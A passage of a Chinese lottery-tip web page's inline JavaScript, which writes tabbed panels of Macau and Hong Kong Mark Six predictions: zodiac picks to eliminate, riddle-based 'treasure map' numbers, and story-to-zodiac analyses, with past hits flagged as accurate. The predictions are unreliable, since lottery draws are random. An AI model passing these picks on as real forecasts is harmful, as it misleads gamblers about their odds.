document.writeln("");
document.writeln("		#jssz_all .sanheyl li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.jssz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'d75a42bc jssx\'>天天好彩【绝杀三只】</div>");
document.writeln("<div class=\'d75a42bc' id=\'jssz_all\'>");
document.writeln("	<div class=\'d75a42bc sanheyl\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'jssz_all1\' onClick=\"setTabtl(\'jssz_all\',1,2)\" class=\'hover\'>澳门绝杀三只</li>");
document.writeln("			<li id=\'jssz_all2\' onClick=\"setTabtl(\'jssz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港绝杀三只</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div class=\'d75a42bc' id=\'con_jssz_all_1\'>");
document.writeln("		<div class=\'d75a42bc am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>027期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠马鸡】</span>开？00准</span></p>");
document.writeln("			<p>026期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡猴马】</span>开猪19准</span></p>");
document.writeln("			<p>024期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛猴马】</span>开虎28准</span></p>");
document.writeln("			<p>022期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔蛇狗】</span>开鼠18准</span></p>");
document.writeln("			<p>019期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎兔蛇】</span>开猴46准</span></p>");
document.writeln("			<p>018期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙牛猴】</span>开兔39准</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊兔马】</span>开鼠06准</span></p>");
document.writeln("			<p>015期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇虎鼠】</span>开猪31准</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎狗猴】</span>开龙26准</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙狗】</span>开蛇01准</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴牛兔】</span>开羊11准</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴鼠马】</span>开羊11准</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开兔27准</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴狗羊】</span>开虎28准</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔马】</span>开鸡21准</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊鸡蛇】</span>开牛41准</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪牛狗】</span>开蛇13准</span></p>");































































































document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("	<!-- 香港开始 -->");



document.writeln("	<div class=\'d75a42bc' id=\'con_jssz_all_2\' style=\'display:none\'>");



document.writeln("		<div class=\'d75a42bc am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>011期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪鸡兔】</span>开?00准</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙牛鼠】</span>开鸡45准</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠猴龙】</span>开鸡45准</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛羊鼠】</span>开兔27准</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔羊蛇】</span>开猴46准</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊虎猪】</span>开兔27准</span></p>");
document.writeln("			<p>003期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔鸡龙】</span>开蛇13准</span></p>");
document.writeln("			<p>001期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊猴马】</span>开龙14准</span></p>");
document.writeln("			<p>134期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙狗猴】</span>开鸡45准</span></p>");
document.writeln("			<p>133期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴兔牛】</span>开蛇13准</span></p>");
document.writeln("			<p>132期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔牛马】</span>开猴46准</span></p>");
document.writeln("			<p>130期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠龙鸡】</span>开马24准</span></p>");
document.writeln("			<p>127期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙马】</span>开蛇25准</span></p>");
document.writeln("			<p>126期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡牛狗】</span>开兔39准</span></p>");
document.writeln("			<p>124期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙蛇鸡】</span>开牛05准</span></p>");
document.writeln("			<p>123期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴龙狗】</span>开羊23准</span></p>");
document.writeln("			<p>122期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开猪07准</span></p>");
document.writeln("			<p>120期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔鼠】</span>开牛41准</span></p>");
document.writeln("			<p>119期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【马鸡龙】</span>开蛇49准</span></p>");
document.writeln("			<p>118期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇兔牛】</span>开猪31准</span></p>");
document.writeln("			<p>117期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊鼠】</span>开虎04准</span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛狗猴】</span>开马24准</span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪羊鼠】</span>开蛇01准</span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛马蛇】</span>开兔39准</span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊马】</span>开蛇13准</span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔蛇羊】</span>开龙02准</span></p>");























document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtl(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="bb06b7bd home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	#cbt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#cbt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.cbt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'d75a42bc jssx\'>天天好彩【平特藏宝图】</div>");







document.writeln("<div class=\'d75a42bc' id=\'cbt_all\'>");







document.writeln("	<div class=\'d75a42bc sanheyn\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'cbt_all1\' onClick=\"setTabtn(\'cbt_all\',1,2)\" class=\'hover\'>澳门藏宝图</li>");







document.writeln("			<li id=\'cbt_all2\' onClick=\"setTabtn(\'cbt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港藏宝图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div class=\'d75a42bc' id=\'con_cbt_all_1\'>");







document.writeln("		<div class=\'d75a42bc\' style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div class=\'d75a42bc'>");







document.writeln("				<img src=\'https://tk.tuku.fit/aomen/2026/col/27/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'d75a42bc jssx\'>【澳门平特藏宝图解析】</div>");





document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					027期平特藏宝图玄机<br>");
document.writeln("					【今期生肖带红花】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖带红花，平特蛇羊</span><br>");
document.writeln("					特码范围评估:01-24<br>");
document.writeln("					推荐平码:12.34.38.11.20.22<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'d75a42bc zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					026期平特藏宝图玄机<br>");
document.writeln("					【红杏出墙找管家】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：红杏出墙找管家，平特<span style=\"background-color: #FFFF00\">马猪</span></span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">01-40</span><br>");
document.writeln("					推荐平码:11.08.39.41.10.38<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：44-34-24-13-37-42T19</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'d75a42bc zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					025期平特藏宝图玄机<br>");
document.writeln("					【今期生肖开土金】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖开土金，平特<span style=\"background-color: #FFFF00\">鸡</span>狗</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">02-38</span><br>");
document.writeln("					推荐平码:11.<span style=\"background-color: #FFFF00\">09</span>.38.42.08.19<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：46-10-41-06-09-14T37</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'d75a42bc zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					024期平特藏宝图玄机<br>");
document.writeln("					【富在深山有人知】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：富在深山有人知，平特<span style=\"background-color: #FFFF00\">猴</span>龙</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">01-40</span><br>");
document.writeln("					推荐平码:12.09.21.40.38.17<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：10-45-25-15-23-44T28</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'d75a42bc zhong\'></div>");
document.writeln("			<!-- 结束 -->");






























































document.writeln("		</div>");

document.writeln("	</div>");

document.writeln("	<!-- 香港开始 -->");

document.writeln("	<div class=\'d75a42bc' id=\'con_cbt_all_2\' style=\'display:none\'>");







document.writeln("		<div class=\'d75a42bc\' style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div class=\'d75a42bc'>");







document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/11/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'d75a42bc jssx\'>【香港平特藏宝图解析】</div>");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					011期平特藏宝图玄机<br>");
document.writeln("					【风吹柳花满店香】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：风吹柳花满店香，平特蛇狗</span><br>");
document.writeln("					特码范围评估:23-39<br>");
document.writeln("					推荐平码:46.15.24.33.41.07<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'d75a42bc zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					010期平特藏宝图玄机<br>");
document.writeln("					【品江山洛阳第一】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：品江山洛阳第一，平特<span style=\"background-color: #FFFF00\">鼠</span>龙</span><br>");
document.writeln("					特码范围评估:13-29<br>");
document.writeln("					推荐平码:42.14.25.36.47.08<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：16-17-48-22-28-06T45</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'d75a42bc zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					009期平特藏宝图玄机<br>");
document.writeln("					【石磴嵌空神匠出】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：石磴嵌空神匠出，平特<span style=\"background-color: #FFFF00\">虎</span>羊</span><br>");
document.writeln("					特码范围评估:24-39<br>");
document.writeln("					推荐平码:49.10.28.35.44.03<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：31-04-24-27-15-09T45</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'d75a42bc zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					008期平特藏宝图玄机<br>");
document.writeln("					【微微动短墙桃李】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：微微动短墙桃李，平特<span style=\"background-color: #FFFF00\">蛇</span>龙</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">14-29</span><br>");
document.writeln("					推荐平码:43.16.27.38.49.<span style=\"background-color: #FFFF00\">06</span><br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：06-46-44-09-01-04T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'d75a42bc zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					007期平特藏宝图玄机<br>");
document.writeln("					【草长沙软无网罗】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：草长沙软无网罗，平特<span style=\"background-color: #FFFF00\">马羊</span></span><br>");
document.writeln("					特码范围评估:05-19<br>");
document.writeln("					推荐平码:41.13.26.37.48.09<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：27-12-42-05-23-15T46</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'d75a42bc zhong\'></div>");
document.writeln("			<!-- 结束 -->");
















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtn(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
				
		
				<div class="bb06b7bd home-box">
			<div class="bb06b7bd tit">【管家婆一句话】</div>
			<div class="bb06b7bd txt">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/27/amgjp.jpg">			</div>
		</div>
				
				<div class="bb06b7bd home-box">
			<div class="bb06b7bd tit">【六肖十八码】</div>
			<div class="bb06b7bd txt iiimg">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/27/alalx18m.jpg">				<style>
					.iiimg img{width:100%;height:auto;}
				</style>
			</div>
		</div>
				
				<div class="bb06b7bd home-box">
			<div class="bb06b7bd tit">【六肖中特】</div>
			<div class="bb06b7bd txt">
				<script>document.writeln("<div class=\'d75a42bc white-box red\' align=\'center\' style=\'display:none;\'>");

document.writeln("	<font style=\'font-size: 18px;font-weight:900\'>");

document.writeln("		<font color=\'#FFFF00\'>天天好彩</font>");

document.writeln("		<font color=\'#FFFFFF\'>『六肖中特』</font>");

document.writeln("	</font>");

document.writeln("</div>");

document.writeln("<div class=\'d75a42bc lxzt\'>");
document.writeln("	<div class=\'d75a42bc'>027期<span>六肖中特</span>兔蛇龙猴牛鸡</div>");
document.writeln("	<div class=\'d75a42bc'>026期<span>六肖中特</span>鸡兔牛鼠狗<span style=\"background-color: #FFFF00\">猪</span></div>");
document.writeln("	<div class=\'d75a42bc'>023期<span>六肖中特</span>狗<span style=\"background-color: #FFFF00\">羊</span>蛇鸡猴龙</div>");
document.writeln("	<div class=\'d75a42bc'>021期<span>六肖中特</span>羊鸡蛇虎<span style=\"background-color: #FFFF00\">鼠</span>猴</div>");
document.writeln("	<div class=\'d75a42bc'>020期<span>六肖中特</span>牛狗兔羊鼠<span style=\"background-color: #FFFF00\">马</span></div>");

















































































document.writeln("</div>");

document.writeln("");</script>			</div>
		</div>
				
				<div class="bb06b7bd home-box">
			<div class="bb06b7bd tit">【平尾心水秘籍】</div>
			<div class="bb06b7bd txt">
				<script>document.writeln("<div class=\'d75a42bc white-box red\' align=\'center\' style=\'display:none;\'>独家平尾心水秘籍</div>");

document.writeln("<div class=\'d75a42bc ptxs\'>");
document.writeln("	<div class=\'d75a42bc'>027期<span>平特一尾</span>『<span>09.19.29.39.49</span>』</div>");
document.writeln("	<div class=\'d75a42bc'>026期<span>平特一尾</span>『<span>04.14.<span style=\"background-color: #FFFF00\">24</span>.<span style=\"background-color: #FFFF00\">34</span>.<span style=\"background-color: #FFFF00\">44</span></span>』</div>");
document.writeln("	<div class=\'d75a42bc'>025期<span>平特一尾</span>『<span>07.17.27.<span style=\"background-color: #FFFF00\">37</span>.47</span>』</div>");
























































document.writeln("");







document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
				
				<div class="bb06b7bd home-box">
			<div class="bb06b7bd txt">
				<script>document.writeln("<div class=\'d75a42bc tit\'>澳门天天好彩幽默猜测</div>");
document.writeln("<div class=\'d75a42bc'>");
document.writeln("	<div class=\'d75a42bc\' style=\'padding: 5px; font-weight: bold; background: linear-gradient(to top, #921818, #e42121);color: #FFFF00;text-shadow: #150101 5px 5px 5px\'>");
document.writeln("		 2026年第027期幽默猜：（好消息）：小兔召集小伙伴在一起开会公布好消息，小鸡们在旁边交头接耳兴奋不已，站在C位的小兔准备公布好消息，到底是什么好消息让大家聚集一起呢？...本期图片会给我们带来什么样的玄机呢？");
document.writeln("	</div>");
document.writeln("	<img src=\'https://tk.tuku.fit/aomen/2026/col/27/ymktcc.jpg\' controls=\'controls\' style=\'width:100%;display: block\'></img>");








document.writeln("	<!-- 开始 -->");
document.writeln("	<div class=\'d75a42bc\' style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			027期小小分析:这段文字描绘了自然生灵间宁静美好的相遇：牛的敦厚承载与白鹭的轻盈灵动，在河边构成和谐画面。二者跨物种的交谈暗喻纯粹缘分，“如约而至”的设问则留下诗意的悬念——重逢与否，既系于自然机缘，亦在于心灵默契的延续。生肖演绎此景：牛驮白鹭聆水声（承载者），兔藏苇丛偷听趣闻（好奇者）。蛇绕老树察微风（静观者），马踏夕照驮童归（归途见证）。羊嚼青苔思云影（遐想者），猴攀枝梢望鹭踪（守望者）。狗蹲田埂候主回（忠诚待约）。——虎（性烈）、龙（腾空）、鼠（畏近）、鸡（司晨）、猪（贪憩）未入画，因其性不合此番田园静谧之约");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛兔蛇马羊猴狗</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛兔蛇马</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.15.27.13.25.36.35.34.32</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");


document.writeln("	<!-- 开始 -->");
document.writeln("	<div class=\'d75a42bc\' style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			025期小小分析:这一幕“鸡舍骚动”若以七生肖的视角隐喻，可勾勒出世间百态的因果链条：鸡（倾巢而出，主角警觉）狗（看家护院，率先示警）鼠（暗中窜动，或为事因）蛇（潜伏草丛，暗藏危机）龙（天象异动，雷惊禽舍）马（奔踏传讯，引发骚乱）猴（好奇窥探，推波助澜）鸡因狗吠惊起，猴随马踪躁动，鼠蛇潜行添诡谲，龙兆天变压云低——看似“鸡舍风波”，实是天地人寰的微缩剧场：一点异动牵发全局，安宁之下，众生相映成趣");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鸡狗鼠<span style=\"background-color: #FFFF00\">蛇</span>龙马猴</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鸡狗鼠<span style=\"background-color: #FFFF00\">蛇</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：21.33.20.32.18.30.25.26.36.34</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div class=\'d75a42bc\' style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			024期小小分析:这段文字以寓言形式描绘了“黏人”带来的束缚与无奈，可通过生肖特性诠释其中角色与隐喻：核心解释“黏人的浣熊”象征狗（依赖忠诚）或猴（机灵难缠）；“狮子”代表权威者，但生肖中无狮，可转化为虎（山林之王）或龙（尊贵领袖）。“失去自由”暗喻被蛇（缠绕束缚）或兔（看似温和却难摆脱）黏附；“躲掉后大吃一顿”指向猪（贪食享受）；“突然窜出”则似鼠（隐匿突现）的狡黠。生肖提取逻辑虎（代狮子，威严受困）猴（浣熊的机灵黏人）狗（依附不离的忠诚性）蛇（缠绕性束缚）兔（表面无害的纠缠）猪（躲藏后的大餐象征）鼠（突然窜出的惊扰）总结：故事揭示了关系中依附与独立的矛盾——虎受制于猴/狗的黏着，蛇/兔般温柔束缚令人难逃，而猪的享乐与鼠的突袭，则隐喻自由总被意外打断。七生肖共同勾勒出一幅生动的人际纠葛图");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鸡马羊牛兔狗<span style=\"background-color: #FFFF00\">虎</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鸡马羊牛</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：09.21.12.24.23.35.29.15.32.<span style=\"background-color: #FFFF00\">28</span></p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div class=\'d75a42bc\' style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			022期小小分析:这个场景展现了命运困境中的个体觉醒。牛群象征被安排的集体命运，而“想逃跑的牛”则代表反抗宿命的自我意识。以十二生肖来诠释：牛是本体，承受宿命；马渴望挣脱束缚、奔赴自由；猴机智谋划出逃策略；鼠善于在暗中寻找生机；兔警惕周围危险、谨慎行动；狗面对集体规则产生内心矛盾；虎则赋予它打破藩篱的勇气。七种生肖特质共同构成一幅“在既定轨道中寻求突破”的生存图景——既有安于现状的麻木，也有不甘被宰制的灵魂闪光");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛马猴<span style=\"background-color: #FFFF00\">鼠</span>兔狗虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛马猴<span style=\"background-color: #FFFF00\">鼠</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.12.24.34.46.<span style=\"background-color: #FFFF00\">18</span>.27.32.28</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div class=\'d75a42bc\' style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
